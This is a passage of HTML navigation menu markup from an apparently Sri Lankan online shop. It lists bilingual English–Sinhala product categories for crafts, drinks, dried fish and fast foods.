		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38131"><a href="https://gewattha.com/product-category/craft-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/paper-craft-%e0%b6%9a%e0%b6%a9%e0%b6%af%e0%b7%8f%e0%b7%83%e0%b7%92-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/">Paper Craft &#8211; කඩදාසි අත්කම්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38132"><a href="https://gewattha.com/product-category/craft-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/patchwork-%e0%b6%b4%e0%b7%90%e0%b6%a0%e0%b7%8a-%e0%b7%80%e0%b6%bb%e0%b7%8a%e0%b6%9a%e0%b7%8a/">Patchwork &#8211; පැච් වර්ක්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38133"><a href="https://gewattha.com/product-category/craft-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/pottery-%e0%b6%b8%e0%b7%90%e0%b6%a7%e0%b7%92-%e0%b6%b7%e0%b7%8f%e0%b6%ab%e0%b7%8a%e0%b6%a9/">Pottery &#8211; මැටි භාණ්ඩ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38134"><a href="https://gewattha.com/product-category/craft-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/puppet-making-%e0%b6%bb%e0%b7%96%e0%b6%9a%e0%b6%a9-%e0%b7%83%e0%b7%91%e0%b6%af%e0%b7%93%e0%b6%b8/">Puppet making &#8211; රූකඩ සෑදීම</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38135"><a href="https://gewattha.com/product-category/craft-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/sculpture-%e0%b6%b8%e0%b7%96%e0%b6%bb%e0%b7%8a%e0%b6%ad%e0%b7%92/">Sculpture &#8211; මූර්ති</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38136"><a href="https://gewattha.com/product-category/craft-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/sewing-%e0%b6%b8%e0%b7%90%e0%b7%83%e0%b7%93%e0%b6%b8/">Sewing &#8211; මැසීම</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-38117"><a href="#">List 4</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38137"><a href="https://gewattha.com/product-category/craft-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/silvercraft-%e0%b6%bb%e0%b7%92%e0%b6%af%e0%b7%93-%e0%b6%9a%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%b1%e0%b7%8a%e0%b6%ad/">Silvercraft &#8211; රිදී කර්මාන්ත</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38842"><a href="https://gewattha.com/product-category/craft-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/tree-leaves-%e0%b7%81%e0%b7%8f%e0%b6%9a-%e0%b6%b4%e0%b6%ad%e0%b7%8a%e2%80%8d%e0%b6%bb/">Tree Leaves &#8211; ශාක පත්‍ර</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38138"><a href="https://gewattha.com/product-category/craft-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/weaving-%e0%b7%80%e0%b7%92%e0%b7%80%e0%b7%93%e0%b6%b8/">Weaving &#8211; විවීම</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38139"><a href="https://gewattha.com/product-category/craft-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/wicker-products-%e0%b7%80%e0%b7%9a%e0%b7%80%e0%b7%90%e0%b6%bd%e0%b7%8a-%e0%b6%b1%e0%b7%92%e0%b7%82%e0%b7%8a%e0%b6%b4%e0%b7%8f%e0%b6%af%e0%b6%b1-2/">Wicker Products &#8211; වේවැල් නිෂ්පාදන</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38140"><a href="https://gewattha.com/product-category/craft-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/wood-craft-%e0%b6%af%e0%b7%90%e0%b7%80-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab/">Wood Craft &#8211; දැව නිර්මාණ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38130"><a href="https://gewattha.com/product-category/craft-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/othercraft-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/">Othercraft &#8211; වෙනත් අත්කම්</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-37122"><a href="https://gewattha.com/product-category/drinks-%e0%b6%b4%e0%b7%8f%e0%b6%b1-%e0%b7%80%e0%b6%bb%e0%b7%8a%e0%b6%9c/">Drinks පාන වර්ග</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37119"><a href="#">List 1</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37123"><a href="https://gewattha.com/product-category/drinks-%e0%b6%b4%e0%b7%8f%e0%b6%b1-%e0%b7%80%e0%b6%bb%e0%b7%8a%e0%b6%9c/ayurvedic-drinks-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af-%e0%b6%b6%e0%b7%93%e0%b6%b8/">Ayurvedic Drinks &#8211; ආයුර්වේද බීම</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37124"><a href="https://gewattha.com/product-category/drinks-%e0%b6%b4%e0%b7%8f%e0%b6%b1-%e0%b7%80%e0%b6%bb%e0%b7%8a%e0%b6%9c/bael-flower-%e0%b6%b6%e0%b7%99%e0%b6%bd%e0%b7%92-%e0%b6%b8%e0%b6%bd%e0%b7%8a/">Bael Flower &#8211; බෙලි මල්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38210"><a href="https://gewattha.com/product-category/drinks-%e0%b6%b4%e0%b7%8f%e0%b6%b1-%e0%b7%80%e0%b6%bb%e0%b7%8a%e0%b6%9c/champagne-%e0%b7%81%e0%b7%90%e0%b6%b8%e0%b7%8a%e0%b6%b4%e0%b7%9a%e0%b6%b1%e0%b7%8a/">Champagne &#8211; ශැම්පේන්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37125"><a href="https://gewattha.com/product-category/drinks-%e0%b6%b4%e0%b7%8f%e0%b6%b1-%e0%b7%80%e0%b6%bb%e0%b7%8a%e0%b6%9c/coffee-%e0%b6%9a%e0%b7%9d%e0%b6%b4%e0%b7%93/">Coffee &#8211; කෝපී</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37126"><a href="https://gewattha.com/product-category/drinks-%e0%b6%b4%e0%b7%8f%e0%b6%b1-%e0%b7%80%e0%b6%bb%e0%b7%8a%e0%b6%9c/energy-drinks-%e0%b7%81%e0%b6%9a%e0%b7%8a%e0%b6%ad%e0%b7%92%e0%b6%a2%e0%b6%b1%e0%b6%9a-%e0%b6%b4%e0%b7%8f%e0%b6%b1/">Energy Drinks &#8211; ශක්තිජනක පාන</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37120"><a href="#">List 2</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37127"><a href="https://gewattha.com/product-category/drinks-%e0%b6%b4%e0%b7%8f%e0%b6%b1-%e0%b7%80%e0%b6%bb%e0%b7%8a%e0%b6%9c/faluda-%e0%b7%86%e0%b6%bd%e0%b7%94%e0%b6%a9%e0%b7%8f/">Faluda &#8211; ෆලුඩා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37128"><a href="https://gewattha.com/product-category/drinks-%e0%b6%b4%e0%b7%8f%e0%b6%b1-%e0%b7%80%e0%b6%bb%e0%b7%8a%e0%b6%9c/fruit-juice-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94-%e0%b6%ba%e0%b7%94%e0%b7%82/">Fruit Juice &#8211; පළතුරු යුෂ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37129"><a href="https://gewattha.com/product-category/drinks-%e0%b6%b4%e0%b7%8f%e0%b6%b1-%e0%b7%80%e0%b6%bb%e0%b7%8a%e0%b6%9c/king-coconut-wine-%e0%b6%ad%e0%b7%90%e0%b6%b6%e0%b7%92%e0%b6%bd%e0%b7%92-%e0%b7%80%e0%b6%ba%e0%b7%92%e0%b6%b1%e0%b7%8a/">King Coconut Wine &#8211; තැබිලි වයින්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37130"><a href="https://gewattha.com/product-category/drinks-%e0%b6%b4%e0%b7%8f%e0%b6%b1-%e0%b7%80%e0%b6%bb%e0%b7%8a%e0%b6%9c/milk-%e0%b6%9a%e0%b7%92%e0%b6%bb%e0%b7%92/">Milk &#8211; කිරි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37132"><a href="https://gewattha.com/product-category/drinks-%e0%b6%b4%e0%b7%8f%e0%b6%b1-%e0%b7%80%e0%b6%bb%e0%b7%8a%e0%b6%9c/porridge-%e0%b6%9a%e0%b7%90%e0%b6%b3/">Porridge &#8211; කැඳ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37121"><a href="#">List 3</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37133"><a href="https://gewattha.com/product-category/drinks-%e0%b6%b4%e0%b7%8f%e0%b6%b1-%e0%b7%80%e0%b6%bb%e0%b7%8a%e0%b6%9c/ranawara-%e0%b6%bb%e0%b6%ab%e0%b7%80%e0%b6%bb%e0%b7%8f/">Ranawara &#8211; රණවරා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37134"><a href="https://gewattha.com/product-category/drinks-%e0%b6%b4%e0%b7%8f%e0%b6%b1-%e0%b7%80%e0%b6%bb%e0%b7%8a%e0%b6%9c/tea-%e0%b6%ad%e0%b7%9a-%e0%b6%9a%e0%b7%9c%e0%b7%85/">Tea &#8211; තේ කොළ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37135"><a href="https://gewattha.com/product-category/drinks-%e0%b6%b4%e0%b7%8f%e0%b6%b1-%e0%b7%80%e0%b6%bb%e0%b7%8a%e0%b6%9c/water-bottle-%e0%b7%80%e0%b6%ad%e0%b7%94%e0%b6%bb-%e0%b6%b6%e0%b7%9d%e0%b6%ad%e0%b6%bd%e0%b7%8a/">Water Bottle &#8211; වතුර බෝතල්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38209"><a href="https://gewattha.com/product-category/drinks-%e0%b6%b4%e0%b7%8f%e0%b6%b1-%e0%b7%80%e0%b6%bb%e0%b7%8a%e0%b6%9c/wine-%e0%b7%80%e0%b6%ba%e0%b7%92%e0%b6%b1%e0%b7%8a/">Wine &#8211; වයින්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37131"><a href="https://gewattha.com/product-category/drinks-%e0%b6%b4%e0%b7%8f%e0%b6%b1-%e0%b7%80%e0%b6%bb%e0%b7%8a%e0%b6%9c/other-drinks-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a-%e0%b6%b4%e0%b7%8f%e0%b6%b1/">Other Drinks &#8211; වෙනත් පාන</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-37154"><a href="https://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/">Dry Fish කරවල</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37150"><a href="#">List 1</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37155"><a href="https://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/angulu-abroad-%e0%b6%85%e0%b6%9f%e0%b7%94%e0%b7%85%e0%b7%94-%e0%b7%80%e0%b7%92%e0%b6%af%e0%b7%9a%e0%b7%81/">Angulu Abroad &#8211; අඟුළු විදේශ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37156"><a href="https://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/angulu-lanka-%e0%b6%85%e0%b6%9f%e0%b7%94%e0%b7%85%e0%b7%94-%e0%b6%bd%e0%b6%82%e0%b6%9a%e0%b7%8f/">Angulu Lanka &#8211; අඟුළු ලංකා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37157"><a href="https://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/cape-mackeral-%e0%b6%bd%e0%b7%92%e0%b6%b1%e0%b7%8a%e0%b6%b1%e0%b7%8f/">Cape Mackeral &#8211; ලින්නා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37158"><a href="https://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/cooney-%e0%b6%9a%e0%b7%96%e0%b6%b1%e0%b7%92/">Cooney &#8211; කූනි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37159"><a href="https://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/cuttle-fish-%e0%b6%af%e0%b7%90%e0%b6%bd%e0%b7%8a%e0%b6%bd%e0%b7%8f/">Cuttle Fish &#8211; දැල්ලා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37160"><a href="https://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/fish-eggs-%e0%b6%b8%e0%b7%8f%e0%b7%85%e0%b7%94-%e0%b6%b6%e0%b7%92%e0%b6%ad%e0%b7%8a%e0%b6%ad%e0%b6%bb/">Fish eggs &#8211; මාළු බිත්තර</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37161"><a href="https://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/hurulla-%e0%b7%84%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%bd%e0%b7%8a%e0%b6%bd%e0%b7%8f/">Hurulla &#8211; හුරුල්ලා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37162"><a href="https://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/katta-abroad-%e0%b6%9a%e0%b6%a7%e0%b7%8a%e0%b6%a7%e0%b7%8f-%e0%b7%80%e0%b7%92%e0%b6%af%e0%b7%9a%e0%b7%81/">Katta Abroad &#8211; කට්ටා විදේශ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37163"><a href="https://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/katta-lanka-%e0%b6%9a%e0%b6%a7%e0%b7%8a%e0%b6%a7%e0%b7%8f-%e0%b6%bd%e0%b6%82%e0%b6%9a%e0%b7%8f/">Katta Lanka &#8211; කට්ටා ලංකා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37164"><a href="https://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/keeramin-abroad-%e0%b6%9a%e0%b7%93%e0%b6%bb%e0%b7%8f%e0%b6%b8%e0%b7%92%e0%b6%b1%e0%b7%8a-%e0%b7%80%e0%b7%92%e0%b6%af%e0%b7%9a%e0%b7%81/">Keeramin Abroad &#8211; කීරාමින් විදේශ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37152"><a href="#">List 2</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37165"><a href="https://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/keeramin-lanka-%e0%b6%9a%e0%b7%93%e0%b6%bb%e0%b7%8f%e0%b6%b8%e0%b7%92%e0%b6%b1%e0%b7%8a-%e0%b6%bd%e0%b6%82%e0%b6%9a%e0%b7%8f/">Keeramin Lanka &#8211; කීරාමින් ලංකා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37166"><a href="https://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/king-mackeral-%e0%b6%ad%e0%b7%9d%e0%b6%bb%e0%b7%8f/">King Mackeral &#8211; තෝරා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37167"><a href="https://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/koppara-abroad-%e0%b6%9a%e0%b7%9c%e0%b6%b4%e0%b7%8a%e0%b6%b4%e0%b6%bb%e0%b7%8f-%e0%b7%80%e0%b7%92%e0%b6%af%e0%b7%9a%e0%b7%81/">Koppara Abroad &#8211; කොප්පරා විදේශ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37168"><a href="https://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/koppara-lanka-%e0%b6%9a%e0%b7%9c%e0%b6%b4%e0%b7%8a%e0%b6%b4%e0%b6%bb-%e0%b6%bd%e0%b6%82%e0%b6%9a%e0%b7%8f/">Koppara Lanka &#8211; කොප්පර ලංකා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37169"><a href="https://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/maldivian-fish-%e0%b6%8b%e0%b6%b6%e0%b6%bd%e0%b6%9a%e0%b6%a9/">Maldivian Fish &#8211; උබලකඩ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37170"><a href="https://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/milk-shark-%e0%b6%9a%e0%b7%92%e0%b6%bb%e0%b7%92-%e0%b6%b8%e0%b7%9d%e0%b6%bb%e0%b7%8f/">Milk Shark &#8211; කිරි මෝරා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37171"><a href="https://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/mudu-kukula-%e0%b6%b8%e0%b7%94%e0%b6%af%e0%b7%94-%e0%b6%9a%e0%b7%94%e0%b6%9a%e0%b7%94%e0%b6%bd%e0%b7%8f/">Mudu Kukula &#8211; මුදු කුකුලා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37173"><a href="https://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/pony-fish-%e0%b6%9a%e0%b7%8f%e0%b6%bb%e0%b6%bd%e0%b7%8a%e0%b6%bd%e0%b7%8f/">Pony Fish &#8211; කාරල්ලා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37174"><a href="https://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/sansuru-abroad-%e0%b6%ad%e0%b6%bd%e0%b6%b4%e0%b6%ad%e0%b7%8a-%e0%b7%80%e0%b7%92%e0%b6%af%e0%b7%9a%e0%b7%81/">Sansuru Abroad &#8211; තලපත් විදේශ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37175"><a href="https://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/sansuru-lanka-%e0%b6%ad%e0%b6%bd%e0%b6%b4%e0%b6%ad%e0%b7%8a-%e0%b6%bd%e0%b6%82%e0%b6%9a%e0%b7%8f/">Sansuru Lanka &#8211; තලපත් ලංකා</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37153"><a href="#">List 3</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37176"><a href="https://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/shark-abroad-%e0%b6%b8%e0%b7%9d%e0%b6%bb%e0%b7%8f-%e0%b7%80%e0%b7%92%e0%b6%af%e0%b7%9a%e0%b7%81/">Shark Abroad &#8211; මෝරා විදේශ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37184"><a href="https://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/shark-lanka-%e0%b6%b8%e0%b7%9d%e0%b6%bb-%e0%b6%bd%e0%b6%82%e0%b6%9a%e0%b7%8f%e0%b7%80/">Shark Lanka &#8211; මෝර ලංකාව</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37177"><a href="https://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/skipjack-tuna-%e0%b6%b6%e0%b6%bd%e0%b6%ba%e0%b7%8f/">Skipjack Tuna &#8211; බලයා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37178"><a href="https://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/sprats-abroad-%e0%b7%84%e0%b7%8f%e0%b6%bd%e0%b7%8a%e0%b6%b8%e0%b7%90%e0%b7%83%e0%b7%8a%e0%b7%83%e0%b7%8f-%e0%b7%80%e0%b7%92%e0%b6%af%e0%b7%9a%e0%b7%81/">Sprats Abroad &#8211; හාල්මැස්සා විදේශ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37179"><a href="https://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/sprats-lanka-%e0%b7%84%e0%b7%8f%e0%b6%bd%e0%b7%8a%e0%b6%b8%e0%b7%90%e0%b7%83%e0%b7%8a%e0%b7%83%e0%b7%8f-%e0%b6%bd%e0%b6%82%e0%b6%9a%e0%b7%8f/">Sprats Lanka &#8211; හාල්මැස්සා ලංකා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37180"><a href="https://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/wanna-goa-%e0%b7%80%e0%b6%b1%e0%b7%8a%e0%b6%b1%e0%b7%8f-%e0%b7%80%e0%b7%92%e0%b6%af%e0%b7%9a%e0%b7%81/">Wanna Goa &#8211; වන්නා විදේශ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37181"><a href="https://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/wanna-lanka-%e0%b7%80%e0%b6%b1%e0%b7%8a%e0%b6%b1%e0%b7%8f-%e0%b6%bd%e0%b6%82%e0%b6%9a%e0%b7%8f/">Wanna Lanka &#8211; වන්නා ලංකා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37183"><a href="https://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/yellowfin-tuna-%e0%b6%9a%e0%b7%99%e0%b6%bd%e0%b7%80%e0%b6%bd%e0%b7%8a%e0%b6%bd/">Yellowfin Tuna &#8211; කෙලවල්ල</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37172"><a href="https://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/other-dry-fish-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a-%e0%b6%b8%e0%b7%8f%e0%b7%85%e0%b7%94/">Other Dry Fish &#8211; වෙනත් මාළු</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-37189"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/">Fast Foods ක්ෂණික ආහාර</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37185"><a href="#">List 1</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37205"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/aperitif-%e0%b6%b6%e0%b6%ba%e0%b7%92%e0%b6%a7%e0%b7%8a%e0%b7%83%e0%b7%8a/">Aperitif &#8211; බයිට්ස්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37206"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/bakery-%e0%b6%b6%e0%b7%9a%e0%b6%9a%e0%b6%bb%e0%b7%92/">Bakery &#8211; බේකරි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37207"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/biryani-%e0%b6%b6%e0%b7%94%e0%b6%bb%e0%b7%92%e0%b6%ba%e0%b7%8f%e0%b6%b1%e0%b7%92/">Biryani &#8211; බුරියානි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37208"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/bun-%e0%b6%b6%e0%b6%b1%e0%b7%92%e0%b7%83%e0%b7%8a/">Bun &#8211; බනිස්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37209"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/burger-%e0%b6%b6%e0%b6%bb%e0%b7%8a%e0%b6%9c/">Burger &#8211; බර්ග</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37210"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/cakes-%e0%b6%9a%e0%b7%9a%e0%b6%9a%e0%b7%8a/">Cakes &#8211; කේක්</a></li>
